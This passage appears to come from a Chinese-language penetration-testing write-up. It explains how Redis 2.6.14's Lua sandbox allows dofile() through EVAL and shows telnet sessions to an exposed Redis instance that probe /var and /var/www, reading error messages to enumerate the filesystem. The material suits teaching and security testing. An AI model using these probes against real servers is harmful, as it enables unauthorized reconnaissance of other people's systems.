 Redis 可以通过“EVAL”命令执行沙盒 Lua 脚本。dofile()是一个可用于枚举文件
和目录的命令。dofile()被旧 Redis 版本中的沙箱允许。我们确定暴露的 Redis
实例的版本是 2.6.14。dofile()在这个版本中被沙箱允许。我们可以将其用于信
息收集和枚举目的，如下所示。
root@kali:~# telnet 175.12.97.98 6379
Trying 175.12.97.98...
Connected to 175.12.97.98.
Escape character is '^]'.
EVAL dofile('/var/') 0
-ERR Error running script (call to f_de02e3f8f35b9def4742c4d51dd5b0e3e4b033e5):
cannot read /var/: Is a directory
EVAL dofile('/var/') 0
root@kali:~# telnet 175.12.97.98 6379
Trying 175.12.97.98...
Connected to 175.12.97.98.
Escape character is '^]'.
EVAL dofile('/var/www') 0
-ERR Error running script (call to f_4e5b3fcc489e4c8c3a51e39a94a2468487561654):
cannot open /var/www: No such file or directory
EVAL dofile('/var/www') 0